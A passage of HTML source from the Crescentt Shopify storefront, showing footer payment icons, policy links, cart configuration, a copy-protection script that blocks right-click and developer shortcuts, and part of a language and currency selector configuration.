0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-eu" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/en-eu/cart/add',
        cart_change_url: '/en-eu/cart/change',
        cart_update_url: '/en-eu/cart/update',
        cart_clear_url: '/en-eu/cart/clear',
        cart_url: '/en-eu/cart',
        predictive_search_url: '/en-eu/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA",